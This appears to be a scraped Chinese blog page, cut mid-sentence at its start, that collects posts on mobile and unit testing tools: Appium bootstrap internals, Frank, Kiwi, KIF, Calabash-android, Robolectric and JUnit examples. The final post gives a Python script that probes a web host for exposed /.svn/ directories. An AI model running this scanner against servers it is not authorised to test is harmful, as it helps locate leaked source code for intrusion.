getErrorResult("Unable to get text without an element."); } } } |
关键代码就是里面通过AndroidCommand的getElement方法:
解析传进来的AndroidCommand实例保存的pc端过来的json字串,找到’params‘项的子项’elementId'
通过这个获得的id去控件哈希表(请查看《Appium Android Bootstrap源码分析之控件AndroidElement》)中找到目标AndroidElement控件对象
然后调用获得的AndroidElement控件对象的getText方法:
最终通过调用AndroidElement控件成员UiObject控件对象的getText方法取得控件文本信息
4. 小结
bootstrap接收到appium从pc端发送过来的json格式的键值对字串有多个项:
cmd: 这是一个action还是一个shutdown
action:如果是一个action的话,那么是什么action,比如click
params:拥有其他的一些子项,比如指定操作控件在AndroidElementHash维护的控件哈希表的控件键值的'elementId'
在收到这个json格式命令字串后:
AndroidCommandExecutor会调用AndroidCommand去解析出对应的action
然后把action去map到对应的真实命令处理方法CommandHandler的实现子类对象中
然后调用对应的对象的execute方法来执行命令
相关文章:
Appium Android Bootstrap源码分析之简介
Appium Android Bootstrap之控件AndroidElement
English » | | | | | | | | |
Text-to-speech function is limited to 100 characters
FlipTest是专为iOS设计的
移动应用A/B测试框架,通过它,开发者可以无需重新向App Store提交应用或重构代码,只需添加一行代码,即可直接在iOS应用上进行A/B测试。对移动应用做 A/B
测试是非常难的,而 FlipTest 可以帮你简化这个过程。
对于想要追求UI极致的开发者而言,FlipTest绝对是最合适的
测试框架。FlipTest会为应用选择最恰当的用户界面,还会基于外观、可用性等众多因素返还测试结果,从而帮助开发者彻底解决UI问题。
English » | | | | | | | | |
Text-to-speech function is limited to 100 characters
Frank也是一款深受开发者喜爱的iOS应用测试框架,该框架可以模拟用户操作对应用程序进行黑盒测试,并使用Cucumber作为自然语言来编写测试用例。此外,Frank还会对应用测试操作进行记录,以帮助开发者进行测试回顾。
一、基本介绍
Frank是ios开发环境下一款实现自动测试的工具。
Xcode环境下开发完成后,通过Frank实现结构化的测试用例,其底层语言为
Ruby。作为一款开源的iOS测试工具,在国外已经有广泛的应用。但是国内相关资料却比较少。其最大的优点是允许我们用熟悉的自然语言实现实际的操作逻辑。
一般而言,测试文件由一个.feature文件和一个.rb文件组成。.feature文件包含的是测试操作的自然语言描述部分,内部可以包含多个测试用例,以标签(@tagname)的形式唯一标识,每个用例的首行必须有Scenario: some description;.rb文件则是ruby实现逻辑,通过正则表达式匹配.feature文件中的每一句自然语言,然后执行相应的逻辑操作,最终实现自动测试的目的。
二、安装
1. Terminal 输入sudo gem install frank-cucumber,下载并安装Frank
2. Terminal 进入工程所在路径,工程根目录
3. 输入:frank-skeleton,会在工程根目录新建Frank文件夹
4. 返回Xcode界面,右键Targets下的APP,选择复制,Duplicate only
5. 双击APPname copy,更改副本名,例如 Appname Frankified
6. 右击APP,Add Files to Appname……
7. 勾选副本,其余取消选定。选择新建的Frank文件夹,Add.
8. 选择APP,中间部分Build Phases选项卡,Link Binary With LibrariesàCFNetwork.framework,Add.
9. 依旧中间部分,选择Build Settings选项卡,Other Linker Flags,双击,添加“-all_load”和“ObjC”
10. 左上角,Scheme Selector,在RUN和STOP按钮的右边,选择Appname copy-IPHONE
11. 浏览器中打开http://localhost:37265,可以在浏览器中看到植入Frank的应用
我在添加了两个flag之后老是报错,尝试了N种方法之后索性全部删掉,结果就可以了,无语
三、基本步骤
1. terminal 切换到Frank文件夹所在目录
2. frank launch, 打开simulator,开始运行(默认是用IPHONE simulator,要用IPAD simulator时,需要如下命令行,添加参数:frank launch --idiom ipad)
3. cucumber Frank/features/my_first.feature --tags @tagname (注意tags前面两个‘-’)PS:如果没有tag则自动运行文件中所有case
English » | | | | | | | | |
Text-to-speech function is limited to 100 characters
Kiwi是一个适用于iOS开发的行为驱动开发(BDD)库,因其接口简单而高效,深受开发者的欢迎,也因此,成为了许多开发新手的首选测试平台。和大多数iOS测试框架一样,Kiwi使用Objective-C语言编写,因此对于iOS开发者而言,绝对称得上是最佳测试拍档。 示例代码:
describe(@"Team", ^{ context(@"when newly created", ^{ it(@"should have a name", ^{ id team = [Team team]; [[team.name should] equal:@"Black Hawks"]; }); it(@"should have 11 players", ^{ id team = [Team team]; [[[team should] have:11] players]; }); }); }); |
English » | | | | | | | | |
Text-to-speech function is limited to 100 characters
通过AppGrader,开发者可以将自己所开发的应用与其他同类应用就图形、功能及其他方面进行比较,从而对应用进行改善。据悉,继AppGrader for Android之后,uTest还将推出AppGrader for iOS。
English » | | | | | | | | |
Text-to-speech function is limited to 100 characters
和Kiwi一样,Cedar也是一款BDD风格的Objective-C测试框架。它不仅适用于iOS和OS X代码库,而且在其他环境下也可以使用。
Kiwi、Specta、Expecta以及Cedar都可以通过CocoaPods添加到你的项目中。
English » | | | | | | | | |
Text-to-speech function is limited to 100 characters
通过上一篇
文章《
Appium Android Bootstrap源码分析之简介》我们对bootstrap的定义以及其在appium和uiautomator处于一个什么样的位置有了一个初步的了解,那么按照正常的写书的思路,下一个章节应该就要去看bootstrap是如何建立socket来获取数据然后怎样进行处理的了。但本人觉得这样子做并不会太好,因为到时整篇文章会变得非常的冗长,因为你在编写的过程中碰到不认识的类又要跳入进去进行说明分析。这里我觉得应该尝试吸取著名的《重构》这本书的建议:一个方法的代码不要写得太长,不然可读性会很差,尽量把其分解成不同的函数。那我们这里就是用类似的思想,不要尝试在一个文章中把所有的事情都做完,而是尝试先把关键的类给描述清楚,最后才去把这些类通过一个实例分析给串起来呈现给读者,这样大家就不会因为一个文章太长影响可读性而放弃往下
学习了。
那么我们这里为什么先说bootstrap对控件的处理,而非刚才提到的socket相关的socket服务器的建立呢?我是这样子看待的,大家看到本人这篇文章的时候,很有可能之前已经了解过本人针对uiautomator源码分析那个系列的文章了,或者已经有uiautomator的相关知识,所以脑袋里会比较迫切的想知道究竟appium是怎么运用了uiautomator的,那么在appium中于这个问题最贴切的就是appium在服务器端是怎么使用了uiautomator的控件的。
这里我们主要会分析两个类:
AndroidElement:代表了bootstrap持有的一个ui界面的控件的类,它拥有一个UiObject成员对象和一个代表其在下面的哈希表的键值的String类型成员变量id
AndroidElementsHash:持有了一个包含所有bootstrap(也就是appium)曾经见到过的(也就是脚本代码中findElement方法找到过的)控件的哈希表,它的key就是AndroidElement中的id,每当appium通过findElement找到一个新控件这个id就会+1,Appium的pc端和bootstrap端都会持有这个控件的id键值,当需要调用一个控件的方法时就需要把代表这个控件的id键值传过来让bootstrap可以从这个哈希表找到对应的控件
1. AndroidElement和UiObject的组合关系
从上面的描述我们可以知道,AndroidElement这个类里面拥有一个UiObject这个变量:
public class AndroidElement {
private final UiObject el;
private String id;
...
}
大家都知道UiObject其实就是UiAutomator里面代表一个控件的类,通过它就能够对控件进行操作(当然最终还是通过UiAutomation框架). AnroidElement就是通过它来跟UiAutomator发生关系的。我们可以看到下面的AndroidElement的点击click方法其实就是很干脆的调用了UiObject的click方法:
public boolean click() throws UiObjectNotFoundException {
return el.click();
}
当然这里除了click还有很多控件相关的操作,比如dragTo,getText,longClick等,但无一例外,都是通过UiObject来实现的,这里就不一一列举了。
2. 脚本的WebElement和Bootstrap的AndroidElement的映射关系
我们在脚本上对控件的认识就是一个WebElement:
WebElement addNote = driver.findElementByAndroidUIAutomator("new UiSelector().text(\"Add note\")");
而在Bootstrap中一个对象就是一个AndroidElement. 那么它们是怎么映射到一起的呢?我们其实可以先看如下的代码:
WebElement addNote = driver.findElementByAndroidUIAutomator("new UiSelector().text(\"Add note\")");
addNote.getText();
addNote.click();
做的事情就是获得Notes这个app的菜单,然后调用控件的getText来获得‘Add note'控件的文本信息,以及通过控件的click方法来点击该控件。那么我们看下调试信息是怎样的:

AndroidElementHash的这个getElement命令要做的事情就是针对这两点来根据不同情况获得目标控件
/** * Return an elements child given the key (context id), or uses the selector * to get the element. * * @param sel * @param key * Element id. * @return {@link AndroidElement} * @throws ElementNotFoundException */ public AndroidElement getElement(final UiSelector sel, final String key) throws ElementNotFoundException { AndroidElement baseEl; baseEl = elements.get(key); UiObject el; if (baseEl == null) { el = new UiObject(sel); } else { try { el = baseEl.getChild(sel); } catch (final UiObjectNotFoundException e) { throw new ElementNotFoundException(); } } if (el.exists()) { return addElement(el); } else { throw new ElementNotFoundException(); } } |
如果是第1种情况就直接通过选择子构建UiObject对象,然后通过addElement把UiObject对象转换成AndroidElement对象保存到控件哈希表
如果是第2种情况就先根据appium传过来的控件哈希表键值获得父控件,再通过子控件的选择子在父控件的基础上查找到目标UiObject控件,最后跟上面一样把该控件通过上面的addElement把UiObject控件转换成AndroidElement控件对象保存到控件哈希表
4. 求证
上面有提过,如果pc端的脚本执行对同一个控件的两次findElement会创建两个不同id的AndroidElement并存放到控件哈希表中,那么为什么appium的团队没有做一个增强,增加一个keyMap的方法(算法)和一些额外的信息来让同一个控件使用不同的key的时候对应的还是同一个AndroidElement控件呢?毕竟这才是哈希表实用的特性之一了,不然你直接用一个Dictionary不就完事了?网上说了几点hashtable和dictionary的差别,如多线程环境最好使用哈希表而非字典等,但在bootstrap这个控件哈希表的情况下我不是很信服这些说法,有谁清楚的还劳烦指点一二了
这里至于为什么appium不去提供额外的key信息并且实现keyMap算法,我个人倒是认为有如下原因:
有谁这么无聊在同一个测试方法中对同一个控件查找两次?
如果同一个控件运用不同的选择子查找两次的话,因为最终底层的UiObject的成员变量UiSelector mSelector不一样,所以确实可以认为是不同的控件
但以下两个如果用同样的UiSelector选择子来查找控件的情况我就解析不了了,毕竟在我看来bootstrap这边应该把它们看成是同一个对象的:
同一个脚本不同的方法中分别对同一控件用同样的UiSelelctor选择子进行查找呢?
不同脚本中呢?
这些也许在今后深入了解中得到解决,但看家如果知道的,还望不吝赐教
5. 小结
最后我们对bootstrap的控件相关知识点做一个总结
AndroidElement的一个实例代表了一个bootstrap的控件
AndroidElement控件的成员变量UiObject el代表了uiautomator框架中的一个真实窗口控件,通过它就可以直接透过uiautomator框架对控件进行实质性操作
pc端的WebElement元素和Bootstrap的AndroidElement控件是通过AndroidElement控件的String id进行映射关联的
AndroidElementHash类维护了一个以AndroidElement的id为键值,以AndroidElement的实例为value的全局唯一哈希表,pc端想要获得一个控件的时候会先从这个哈希表查找,如果没有了再创建新的AndroidElement控件并加入到该哈希表中,所以该哈希表中维护的是一个当前已经使用过的控件
相关文章:
Appium Android Bootstrap源码分析之简介
English » | | | | | | | | |
Text-to-speech function is limited to 100 characters
KIF的全称是Keep It Functional,来自Square,是一款专为iOS设计的移动应用测试框架。由于KIF是使用Objective-C语言编写的,因此,对于iOS开发者而言,用起来要更得心应手,可以称得上是一款非常值得收藏的iOS测试利器。 KIF最酷的地方是它是一个开源的项目,且有许多新功能还在不断开发中。例如下一个版本将会提供截屏的功能并且能够保存下来。这意味着当你跑完测试之后,可以在你空闲时通过截图来查看整个过程中的关键点。难道这不是比鼠标移动上去并用肉眼观察KIF点击和拖动整个过程好上千倍万倍么?KIF变得越来越好了,所以
学习如何使用它,对于自己来说是一个很好的投资。
由于KIF测试用例是继承了OCUnit,并使用了标准的Xcode5测试框架,你可以使用持续集成来跑这个测试。当你在忙着别的事情的时候,就拥有了一个能够像人的手指一样准点触控的机器人去测试你的应用程序。太棒了!
English » | | | | | | | | |
Text-to-speech function is limited to 100 characters
它有:
calabash-android
calabash-ios
主页: http://calabash.sh
Calabash-android介绍
Calabash-android 是支持 android 的 UI
自动化测试框架,PC 端使用了 cucumber 框架,通过 http 和 json 与模拟器和真机上安装的测试 apk 通信,测试 apk 调用 Robotium 的方法来进行 UI 自动化测试,支持 webview 操作。
Calabash-android 架构图
Features —— 这里的 feature 就是 cucumber 的 feature,用来描述 user stories 。
Step Definitions —— Calabash Android 事先已经定义了一些通用的 step。你可以根据自己的需求,定义更加复杂的步骤。
Your app —— 测试之前,你不必对你的应用修改。(这里其实是有问题,后面我们会说到。)
Instrumentation
Test Server —— 这是一个应用,在运行测试的时候会被安装到设备中去。 这个应用是基于 Android SDK 里的 ActivityInstrumentationTestCase2。它是 Calabash Android 框架的一部分。Robotium 就集成在这个应用里。
Calabash-android 环境搭建
rvm
rbenv
RubyInstaller.org for windows
Android 开发环境
JAVA
Android SDK
Ant
指定 JAVA 环境变量, Android SDK 环境变量(ANDROID_HOME), Ant 加入到 PATH 中去。
安装 Calabash-android
gem install calabash-android
sudo gem install calabash-android # 如果权限不够用这个。
如有疑问,请参考: https://github.com/calabash/calabash-android/blob/master/documentation/installation.md
创建 calabash-android 的骨架
calabash-android gen
会生成如下的目录结构:
? calabash tree
.
features
|_support
| |_app_installation_hooks.rb
| |_app_life_cycle_hooks.rb
| |_env.rb
|_step_definitions
| |_calabash_steps.rb
|_my_first.feature
写测试用例
像一般的 cucumber 测试一样,我们只要在 feature 文件里添加测试用例即可。比如我们测试 ContactManager.apk (android sdk sample 里面的, Appium 也用这个 apk)。
我们想实现,
打开这个应用
点击 Add Contact 按钮
添加 Contact Name 为 hello
添加 Contact Phone 为 13817861875
添加 Contact Email 为 hengwen@hotmail.com
保存
所以我们的 feature 应该是这样的:
Feature: Login feature Scenario: As a valid user I can log into my app When I press "Add Contact"
Then I see "Target Account"
Then I enter "hello" into input field number 1 Then I enter "13817861875" into input field number 2 Then I enter "hengwen@hotmail.com" into input field number 3 When I press "Save"
Then I wait for 1 second Then I toggle checkbox number 1 Then I see "hello"
这里 input field number 就针对了 ContactAdder Activity 中输入框。我现在这样写其实不太友好,比较好的方式是进行再次封装,对 DSL 撰写者透明。比如:
When I enter "hello" as "Contact Name" step_definition When (/^I enter "([^\"]*)" as "([^\"]*)"$/) do | text, target | index = case target when "Contact Name": 1 ... end steps %{ Then I enter #{text} into input field number #{index} }end |
这样 feature 可读性会强一点。
运行 feature
在运行之前,我们对 apk 还是得处理下,否则会遇到一些问题。
App did not start (RuntimeError)
因为calabash-android的client和test server需要通信,所以要在 AndroidManifest.xml 中添加权限:
<uses-permission android:name="android.permission.INTERNET" />
ContacterManager 代码本身的问题
由于 ContacerManager 运行时候,需要你一定要有一个账户,如果没有账户 Save 的时候会出错。为了便于运行,我们要修改下。
源代码地址在 $ANDROID_HOME/samples/android-19/legacy/ContactManager,大家自己去找。
需要修改 com.example.android.contactmanager.ContactAdder 类里面的 createContactEntry 方法,我们需要对 mSelectedAccount 进行判断, 修改地方如下:
// Prepare contact creation request // // Note: We use RawContacts because this data must be associated with a particular account. // The system will aggregate this with any other data for this contact and create a // coresponding entry in the ContactsContract.Contacts provider for us. ArrayList<ContentProviderOperation> ops = new ArrayList<ContentProviderOperation>(); if(mSelectedAccount != null ) { ops.add(ContentProviderOperation.newInsert(ContactsContract.RawContacts.CONTENT_URI) .withValue(ContactsContract.RawContacts.ACCOUNT_TYPE, mSelectedAccount.getType()) .withValue(ContactsContract.RawContacts.ACCOUNT_NAME, mSelectedAccount.getName()) .build()); } else { ops.add(ContentProviderOperation.newInsert(ContactsContract.RawContacts.CONTENT_URI) .withValue(ContactsContract.RawContacts.ACCOUNT_TYPE, null) .withValue(ContactsContract.RawContacts.ACCOUNT_NAME, null) .build()); }.... if (mSelectedAccount != null) { // Ask the Contact provider to create a new contact Log.i(TAG,"Selected account: " + mSelectedAccount.getName() + " (" + mSelectedAccount.getType() + ")"); } else { Log.i(TAG,"No selected account"); } |
代码修改好之后,导出 apk 文件。
运行很简单:
calabash-android run <apk>
如果遇到签名问题,请用: calabash-android resign apk。
可以看看我运行的情况:
? calabash calabash-android run ContactManager.apk Feature: Login feature Scenario: As a valid user I can log into my app # features/my_first.feature:33135 KB/s (556639 bytes in 0.173s)3315 KB/s (26234 bytes in 0.007s) When I press "Add Contact" # calabash-android-0.4.21/lib/calabash-android/steps/press_button_steps.rb:17 Then I see "Target Account" # calabash-android-0.4.21/lib/calabash-android/steps/assert_steps.rb:5 Then I enter "hello" into input field number 1 # calabash-android-0.4.21/lib/calabash-android/steps/enter_text_steps.rb:5 Then I enter "13817861875" into input field number 2 # calabash-android-0.4.21/lib/calabash-android/steps/enter_text_steps.rb:5 Then I enter "hengwen@hotmail.com" into input field number 3 # calabash-android-0.4.21/lib/calabash-android/steps/enter_text_steps.rb:5 When I press "Save" # calabash-android-0.4.21/lib/calabash-android/steps/press_button_steps.rb:17 Then I wait for 1 second # calabash-android-0.4.21/lib/calabash-android/steps/progress_steps.rb:18 Then I toggle checkbox number 1 # calabash-android-0.4.21/lib/calabash-android/steps/check_box_steps.rb:1 Then I see "hello" # calabash-android-0.4.21/lib/calabash-android/steps/assert_steps.rb:51 scenario (1 passed)9 steps (9 passed)0m28.304s All pass! |

大家看到 gif 是 failed,是因为在模拟器上运行的。而上面全部通过的是我在海信手机上运行的。环境不一样,略有差异。
总结
本文是对 calabash-android 的一个简单介绍,做的是抛砖引玉的活。移动测试框架并非 Appium 一家,TesterHome 希望其他框架的话题也能热火起来。watch and learn!
English » | | | | | | | | |
Text-to-speech function is limited to 100 characters
摘要: Appium Server拥有两个主要的功能: 它是个http服务器,它专门接收从客户端通过基于http的REST协议发送过来的命令 他是bootstrap客户端:它接收到客户端的命令后,需要想办法把这些命令发送给目标安卓机器的bootstrap来驱动uiatuomator来做事情 通过上一篇文章《Appium Server 源码分析之启动运行Express http服务器》我们分...
阅读全文
如果你的目标测试app有很多imageview组成的话,这个时候monkeyrunner的截图比较功能就体现出来了。而其他几个流行的框架如Robotium,UIAutomator以及
Appium都提供了截图,但少了两个功能:
获取子图
图片比较
既然
Google开发的MonkeyRunner能盛行这么久,且它体功能的结果验证功能只有截屏比较,那么必然有它的道理,有它存在的价值,所以我们很有必要在需要的情况下把它相应的功能给移植到其他框架上面上来。
经过本人前面
文章描述的几个框架的源码的研究(robotium还没有做),大家可以知道MonkeyRunner是跑在PC端的,只有在需要发送相应的命令事件时才会驱动目标机器的monkey或者
shell等。比如获取图片是从目标机器的buffer设备得到,但是比较图片和获取子图是从客户PC端做的。
这里Appium工作的方式非常的类似,因为它也是在客户端跑,但需要注入事件发送命令时还是通过目标机器段的bootstrap来驱动uiatuomator来完成的,所以要把MonkeyRunner的获取子图已经图片比较的功能移植过来是非常容易的事情。
但UiAutomator就是另外一回事了,因为它完全是在目标机器那边跑的,所以你的代码必须要android那边支持,所以本人在移植到UiAutomator上面就碰到了问题,这里先给出Appium 上面的移植,以方便大家的使用,至于UiAutomator和Robotium的,今后本人会酌情考虑是否提供给大家。
还有就是这个移植过来的代码没有经过优化的,比如失败是否保存图片以待今后查看等。大家可以基于这个基础实现满足自己要求的功能
1. 移植代码
移植代码放在一个Util.java了工具类中:
public static boolean sameAs(BufferedImage myImage,BufferedImage otherImage, double percent) { //BufferedImage otherImage = other.getBufferedImage(); //BufferedImage myImage = getBufferedImage(); if (otherImage.getWidth() != myImage.getWidth()) { return false; } if (otherImage.getHeight() != myImage.getHeight()) { return false; } int[] otherPixel = new int[1]; int[] myPixel = new int[1]; int width = myImage.getWidth(); int height = myImage.getHeight(); int numDiffPixels = 0; for (int y = 0; y < height; y++) { for (int x = 0; x < width; x++) { if (myImage.getRGB(x, y) != otherImage.getRGB(x, y)) { numDiffPixels++; } } } double numberPixels = height * width; double diffPercent = numDiffPixels / numberPixels; return percent <= 1.0D - diffPercent; } public static BufferedImage getSubImage(BufferedImage image,int x, int y, int w, int h) { return image.getSubimage(x, y, w, h); } public static BufferedImage getImageFromFile(File f) { BufferedImage img = null; try { img = ImageIO.read(f); } catch (IOException e) { //if failed, then copy it to local path for later check:TBD //FileUtils.copyFile(f, new File(p1)); e.printStackTrace(); System.exit(1); } return img; } |
这里就不多描述了,基本上就是基于MonkeyRunner做轻微的修改,所以叫做移植。而UiAutomator就可能需要大改动,要重现实现了。
2. 客户端调用代码举例
packagesample.demo.AppiumDemo; importstaticorg.junit.Assert.*; importjava.awt.image.BufferedImage; importjava.io.File; importjava.io.IOException; importjava.net.URL; importjavax.imageio.ImageIO; importlibs.Util; importio.appium.java_client.android.AndroidDriver; importorg.apache.commons.io.FileUtils; importorg.junit.After; importorg.junit.Before; importorg.junit.Test; importorg.openqa.selenium.By; importorg.openqa.selenium.OutputType; importorg.openqa.selenium.WebElement; importorg.openqa.selenium.remote.DesiredCapabilities; publicclassCompareScreenShots{ privateAndroidDriverdriver; @Before publicvoidsetUp()throwsException{ DesiredCapabilitiescap=newDesiredCapabilities(); cap.setCapability("deviceName","Android"); cap.setCapability("appPackage","com.example.android.notepad"); cap.setCapability("appActivity",".NotesList"); driver=newAndroidDriver(newURL("http://127.0.0.1:4723/wd/hub"),cap); } @After publicvoidtearDown()throwsException{ driver.quit(); } @Test publicvoidcompareScreenAndSubScreen()throwsInterruptedException,IOException{ Thread.sleep(2000); WebElementel=driver.findElement(By.className("android.widget.ListView")).findElement(By.name("Note1")); el.click(); Thread.sleep(1000); Stringp1="C:/1"; Stringp2="C:/2"; Filef2=newFile(p2); Filef1=driver.getScreenshotAs(OutputType.FILE); FileUtils.copyFile(f1,newFile(p1)); BufferedImageimg1=Util.getImageFromFile(f1); f2=driver.getScreenshotAs(OutputType.FILE); FileUtils.copyFile(f2,newFile(p2)); BufferedImageimg2=Util.getImageFromFile(f2); Booleansame=Util.sameAs(img1,img2,0.9); assertTrue(same); BufferedImagesubImg1=Util.getSubImage(img1,6,39,474,38); BufferedImagesubImg2=Util.getSubImage(img1,6,39,474,38); same=Util.sameAs(subImg1,subImg2,1); Filef3=newFile("c:/sub-1.png"); ImageIO.write(subImg1,"PNG",f3); Filef4=newFile("c:/sub-2.png"); ImageIO.write(subImg1,"PNG",f4); } } |
也不多解析了,没有什么特别的东西。
大家用得上的就支持下就好了...
English » | | | | | | | | |
Text-to-speech function is limited to 100 characters
Robolectric 是一款Android单元测试框架,示例代码:
@RunWith(RobolectricTestRunner.class) public class MyActivityTest { @Test public void clickingButton_shouldChangeResultsViewText() throws Exception { Activity activity = Robolectric.buildActivity(MyActivity.class).create().get(); Button pressMeButton = (Button) activity.findViewById(R.id.press_me_button); TextView results = (TextView) activity.findViewById(R.id.results_text_view); pressMeButton.performClick(); String resultsText = results.getText().toString(); assertThat(resultsText, equalTo("Testing Android Rocks!")); } } |
English » | | | | | | | | |
Text-to-speech function is limited to 100 characters
我们也可以定制自己的运行器,所有的运行器都继承自org.junit.runner.Runner
还可以使用org.junit.runer.RunWith注解 为每个测试类指定使用具体的运行器
一般情况下,默认测试运行器可以应对绝大多数的单元测试要求
当使用JUnit提供的一些高级特性,或者针对特殊需求定制JUnit测试方式时
显式的声明测试运行就必不可少了
JUnit4.x测试套件的创建步骤
① 创建一个空类作为测试套件的入口
② 使用org.junit.runner.RunWith 和org.junit.runners.Suite.SuiteClasses注解 修饰该空类
③ 将org.junit.runners.Suite 作为参数传入RunWith注解,即使用套件运行器执行此类
④ 将需要放入此测试套件的测试类组成数组,作为SuiteClasses注解的参数
⑤ 保证这个空类使用public 修饰,而且存在公开的不带有任何参数的构造函数
下面是JUnit4.x中创建测试套件类的示例代码
package com.jadyer.junit4; import org.junit.runner.RunWith; import org.junit.runners.Suite; import org.junit.runners.Suite.SuiteClasses; /** * JUnit4.x测试套件的举例 * @see 下面的CalculatorTest.class和ParameterTest.class均为我们自己编写的JUnit4单元测试类 */ @RunWith(Suite.class) @SuiteClasses({CalculatorTest.class, ParameterTest.class}) public class TestAll {} 下面是JUnit3.8中创建测试套件类的示例代码 package com.jadyer.junit3; import junit.framework.Test; import junit.framework.TestCase; import junit.framework.TestSuite; /** * JUnit3.8中批量运行所有的测试类。。直接在该类上Run As JUnit Test即可 * @see 这里就用到了设计模式中典型的组合模式,即将不同的东西组合起来 * @see 组合之后的东西,即可以包含本身,又可以包含组成它的某一部分 * @see TestSuite本身是由TestCase来组成的,那么TestSuite里面就可以包含TestCase * @see 同时TestSuite里面还可以继续包含TestSuite,形成一种递归的关系 * @see 这里就体现出来了,所以这是一种非常非常好的设计模式,一种好的策略 */ public class TestAll extends TestCase { //方法名固定的,必须为public static Test suite() public static Test suite() { //TestSuite类实现了Test接口 TestSuite suite = new TestSuite(); //这里传递的是测试类的Class对象。该方法还可以接收TestSuite类型对象 suite.addTestSuite(CalculatorTest.class); suite.addTestSuite(MyStackTest.class); return suite; } } |
JUnit4.X的参数化测试
为保证单元测试的严谨性,通常会模拟不同的测试数据来测试方法的处理能力
为此我们需要编写大量的单元测试的方法,可是这些测试方法都是大同小异的
它们的代码结构都是相同的,不同的仅仅是测试数据和期望值
这时可以使用JUnit4的参数化测试,提取测试方法中相同代码 ,提高代码重用度
而JUnit3.8对于此类问题,并没有很好的解决方法,JUnit4.x弥补了JUnit3.8的不足
参数化测试的要点
① 准备使用参数化测试的测试类必须由org.junit.runners.Parameterized 运行器修饰
② 准备数据。数据的准备需要在一个方法中进行,该方法需要满足的要求如下
1) 该方法必须由org.junit.runners.Parameterized.Parameters注解 修饰
2) 该方法必须为返回值是java.util.Collection 类型的public static方法
3) 该方法没有参数 ,方法名可随意 。并且该方法是在该类实例化之前执行的
③ 为测试类声明几个变量 ,分别用于存放期望值和测试所用的数据
④ 为测试类声明一个带有参数的公共构造函数 ,并在其中为③ 中声明的变量赋值
⑤ 编写测试方法,使用定义的变量作为参数进行测试
参数化测试的缺点
一般来说,在一个类里面只执行一个测试方法。因为所准备的数据是无法共用的
这就要求,所要测试的方法是大数据量的方法,所以才有必要写一个参数化测试
而在实际开发中,参数化测试用到的并不是特别多
下面是JUnit4.x中参数化测试的示例代码
首先是Calculator.java
package com.jadyer.junit4; /** * 数学计算-->加法 */ public class Calculator { public int add(int a, int b) { return a + b; } } |
然后是JUnit4.x的参数化测试类ParameterTest.java
package com.jadyer.junit4; import static org.junit.Assert.assertEquals; //静态导入 import java.util.Arrays; import java.util.Collection; import org.junit.Test; import org.junit.runner.RunWith; import org.junit.runners.Parameterized; import org.junit.runners.Parameterized.Parameters; import com.jadyer.junit4.Calculator; /** * JUnit4的参数化测试 */ @RunWith(Parameterized.class) public class ParameterTest { private int expected; private int input11; private int input22; public ParameterTest(int expected, int input11, int input22){ this.expected = expected; this.input11 = input11; this.input22 = input22; } @Parameters public static Collection prepareData(){ //该二维数组的类型必须是Object类型的 //该二维数组中的数据是为测试Calculator中的add()方法而准备的 //该二维数组中的每一个元素中的数据都对应着构造方法ParameterTest()中的参数的位置 //所以依据构造方法的参数位置判断,该二维数组中的第一个元素里面的第一个数据等于后两个数据的和 //有关这种具体的使用规则,请参考JUnit4的API文档中的org.junit.runners.Parameterized类的说明 Object[][] object = {{3,1,2}, {0,0,0}, {-4,-1,-3}, {6,-3,9}}; return Arrays.asList(object); } @Test public void testAdd(){ Calculator cal = new Calculator(); assertEquals(expected, cal.add(input11, input22)); } } /********************【该测试的执行流程】************************************************************************/ //1..首先会执行prepareData()方法,将准备好的数据作为一个Collection返回 //2..接下来根据准备好的数据调用构造方法。Collection中有几个元素,该构造方法就会被调用几次 // 我们这里Collection中有4个元素,所以ParameterTest()构造方法会被调用4次,于是会产生4个该测试类的对象 // 对于每一个测试类的对象,都会去执行testAdd()方法 // 而Collection中的数据是由JUnit传给ParameterTest(int expected, int input11, int input22)构造方法的 // 于是testAdd()用到的三个私有参数,就被ParameterTest()构造方法设置好值了,而它们三个的值就来自于Collection /************************************************************************************************************/ |
English » | | | | | | | | |
Text-to-speech function is limited to 100 characters
快放假了,比较闲,写了个svn信息泄漏的探测工具,严格意义上说和wwwscan功能差不多,判断是否存在/.svn/等目录,贴上代码:
#coding:utf-8 import sys import httplib2 if len(sys.argv)<2: print 'Usag:'+"svnscan.py"+" host" sys.exit() #判断输入url是否是http开头 if sys.argv[1].startswith('http://'): host=sys.argv[1] else: host="http://"+sys.argv[1] #访问一个不存在的目录,将返回的status和content-length做为特征 status='' contentLen='' http=httplib2.Http() dirconurl=host+'/nodirinthiswebanx4dm1n/' dirresponse=http.request(dirconurl,'GET') status=dirresponse[0].status contentLen=dirresponse[0].get('content-length') #字典中保存svn的常见目录,逐个访问和特征status、content-length进行比对 f=open(r'e:\svnpath.txt','r') pathlist=f.readlines() def svnscan(subpath): for svnpath in pathlist: svnurl=host+svnpath.strip('\r\n') response=http.request(svnurl,'GET') if response[0].status!=status and response[0].get('content-length')!=contentLen: print "vuln:"+svnurl if __name__=='__main__': svnscan(host) f.close() |
